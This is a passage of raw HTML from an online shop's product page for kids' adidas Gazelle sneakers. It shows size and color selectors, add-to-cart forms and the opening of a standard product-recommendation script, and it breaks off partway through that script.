     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Gazelle, pink/white/light blue"
     title="adidas Gazelle, pink/white/light blue"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Size
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Please select a variation
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b07&amp;sizeValue=28"
                rel="nofollow"
                title="28"
                id="b07"
                data-variant-id="AW_1000505H_3036230_07"
                data-variant-ids="{}"
                >
                    <span>28</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b08&amp;sizeValue=29"
                rel="nofollow"
                title="29"
                id="b08"
                data-variant-id="AW_1000505H_3036230_08"
                data-variant-ids="{}"
                >
                    <span>29</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b09&amp;sizeValue=30"
                rel="nofollow"
                title="30"
                id="b09"
                data-variant-id="AW_1000505H_3036230_09"
                data-variant-ids="{}"
                >
                    <span>30</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b10&amp;sizeValue=31"
                rel="nofollow"
                title="31"
                id="b10"
                data-variant-id="AW_1000505H_3036230_10"
                data-variant-ids="{}"
                >
                    <span>31</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b11&amp;sizeValue=32"
                rel="nofollow"
                title="32"
                id="b11"
                data-variant-id="AW_1000505H_3036230_11"
                data-variant-ids="{}"
                >
                    <span>32</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b12&amp;sizeValue=33"
                rel="nofollow"
                title="33"
                id="b12"
                data-variant-id="AW_1000505H_3036230_12"
                data-variant-ids="{}"
                >
                    <span>33</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b13&amp;sizeValue=34"
                rel="nofollow"
                title="34"
                id="b13"
                data-variant-id="AW_1000505H_3036230_13"
                data-variant-ids="{}"
                >
                    <span>34</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b14&amp;sizeValue=35"
                rel="nofollow"
                title="35"
                id="b14"
                data-variant-id="AW_1000505H_3036230_14"
                data-variant-ids="{}"
                >
                    <span>35</span>
                    
            </a>
        
    </li>






</ul>

<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-adidas-kid.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Size guide</span>
</a>

</div>
</div>
</div>


</div>







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Gazelle&quot;,&quot;id&quot;:&quot;AW_1000505H_3035234&quot;,&quot;dimension1&quot;:&quot;AW_1000505H&quot;,&quot;dimension2&quot;:&quot;3035234&quot;,&quot;dimension3&quot;:&quot;AW_1000505H_3035234&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;kids&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Kids&quot;}"
    id="dwfrm_product_addtocart_d0gpshtwpuqz"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_1000505H" />
        </div>

        
        
            
                <button title="Add to Cart"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Add to Cart"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Add to Cart
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Gazelle&quot;,&quot;id&quot;:&quot;AW_1000505H_3035234&quot;,&quot;dimension1&quot;:&quot;AW_1000505H&quot;,&quot;dimension2&quot;:&quot;3035234&quot;,&quot;dimension3&quot;:&quot;AW_1000505H_3035234&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;kids&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Kids&quot;}"
    id="dwfrm_product_addtocart_d0avubjovrxj"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_1000505H" />
        </div>

        
        
            
                <button title="Add to Cart"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Add to Cart"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Add to Cart
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color



</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_color=3032101&amp;showDropdown=color"
                        title="GREY"
                        data-variant-id="AW_1000505H_3032101_07"
                        data-variant-ids="[&quot;AW_1000505H_3032101_07&quot;,&quot;AW_1000505H_3032101_08&quot;,&quot;AW_1000505H_3032101_09&quot;,&quot;AW_1000505H_3032101_10&quot;,&quot;AW_1000505H_3032101_11&quot;,&quot;AW_1000505H_3032101_12&quot;,&quot;AW_1000505H_3032101_13&quot;,&quot;AW_1000505H_3032101_14&quot;]"
                        data-color="3032101"
                        data-color-display-value="GREY"
                        >
                            
                            



<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Gazelle, gray/white/green"
     title="adidas Gazelle, gray/white/green"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                gray/white/green
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_color=3035108&amp;showDropdown=color"
                        title="PINK"
                        data-variant-id="AW_1000505H_3035108_07"
                        data-variant-ids="[&quot;AW_1000505H_3035108_07&quot;,&quot;AW_1000505H_3035108_08&quot;,&quot;AW_1000505H_3035108_09&quot;,&quot;AW_1000505H_3035108_10&quot;,&quot;AW_1000505H_3035108_11&quot;,&quot;AW_1000505H_3035108_12&quot;,&quot;AW_1000505H_3035108_13&quot;,&quot;AW_1000505H_3035108_14&quot;]"
                        data-color="3035108"
                        data-color-display-value="PINK"
                        >
                            
                            



<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Gazelle, pink/white/light blue"
     title="adidas Gazelle, pink/white/light blue"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                pink/white/light blue
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Done
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Size

<span>Select</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b07&amp;showDropdown=size"
                            title="28"
                            data-variant-id="AW_1000505H_3036230_07"
                            data-variant-ids="[&quot;AW_1000505H_3036230_07&quot;,&quot;AW_1000505H_3035140_07&quot;,&quot;AW_1000505H_3037440_07&quot;,&quot;AW_1000505H_3039111_07&quot;,&quot;AW_1000505H_3032101_07&quot;,&quot;AW_1000505H_3035108_07&quot;]"
                            >
                                28
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b08&amp;showDropdown=size"
                            title="29"
                            data-variant-id="AW_1000505H_3036230_08"
                            data-variant-ids="[&quot;AW_1000505H_3036230_08&quot;,&quot;AW_1000505H_3035140_08&quot;,&quot;AW_1000505H_3037440_08&quot;,&quot;AW_1000505H_3039111_08&quot;,&quot;AW_1000505H_3032101_08&quot;,&quot;AW_1000505H_3035108_08&quot;]"
                            >
                                29
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b09&amp;showDropdown=size"
                            title="30"
                            data-variant-id="AW_1000505H_3036230_09"
                            data-variant-ids="[&quot;AW_1000505H_3036230_09&quot;,&quot;AW_1000505H_3035140_09&quot;,&quot;AW_1000505H_3037440_09&quot;,&quot;AW_1000505H_3039111_09&quot;,&quot;AW_1000505H_3032101_09&quot;,&quot;AW_1000505H_3035108_09&quot;]"
                            >
                                30
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b10&amp;showDropdown=size"
                            title="31"
                            data-variant-id="AW_1000505H_3036230_10"
                            data-variant-ids="[&quot;AW_1000505H_3036230_10&quot;,&quot;AW_1000505H_3035140_10&quot;,&quot;AW_1000505H_3037440_10&quot;,&quot;AW_1000505H_3039111_10&quot;,&quot;AW_1000505H_3032101_10&quot;,&quot;AW_1000505H_3035108_10&quot;]"
                            >
                                31
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b11&amp;showDropdown=size"
                            title="32"
                            data-variant-id="AW_1000505H_3036230_11"
                            data-variant-ids="[&quot;AW_1000505H_3036230_11&quot;,&quot;AW_1000505H_3035140_11&quot;,&quot;AW_1000505H_3037440_11&quot;,&quot;AW_1000505H_3039111_11&quot;,&quot;AW_1000505H_3032101_11&quot;,&quot;AW_1000505H_3035108_11&quot;]"
                            >
                                32
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b12&amp;showDropdown=size"
                            title="33"
                            data-variant-id="AW_1000505H_3036230_12"
                            data-variant-ids="[&quot;AW_1000505H_3036230_12&quot;,&quot;AW_1000505H_3035140_12&quot;,&quot;AW_1000505H_3037440_12&quot;,&quot;AW_1000505H_3039111_12&quot;,&quot;AW_1000505H_3032101_12&quot;,&quot;AW_1000505H_3035108_12&quot;]"
                            >
                                33
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b13&amp;showDropdown=size"
                            title="34"
                            data-variant-id="AW_1000505H_3036230_13"
                            data-variant-ids="[&quot;AW_1000505H_3036230_13&quot;,&quot;AW_1000505H_3035140_13&quot;,&quot;AW_1000505H_3037440_13&quot;,&quot;AW_1000505H_3039111_13&quot;,&quot;AW_1000505H_3032101_13&quot;,&quot;AW_1000505H_3035108_13&quot;]"
                            >
                                34
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b14&amp;showDropdown=size"
                            title="35"
                            data-variant-id="AW_1000505H_3036230_14"
                            data-variant-ids="[&quot;AW_1000505H_3036230_14&quot;,&quot;AW_1000505H_3035140_14&quot;,&quot;AW_1000505H_3037440_14&quot;,&quot;AW_1000505H_3039111_14&quot;,&quot;AW_1000505H_3032101_14&quot;,&quot;AW_1000505H_3035108_14&quot;]"
                            >
                                35
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Done
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw2788ae01/service-1.svg" title="" /><div class="b-textContainer"> <strong>Access point delivery 3-5 working days</strong></div></li>
<li><img alt="" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw90dba481/service-2.svg" title="" /><div class="b-textContainer"> <strong>Free Shipping for orders above € 69,99</strong></div></li>
<li><img alt="" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw816bd613/service-3.svg" title="" /> <div class="b-textContainer"><strong>Easy returns  30 days</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;SECOND-SLOT-PDP&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '1c15b4e67621978865886dddfe';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('complete-the-look');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
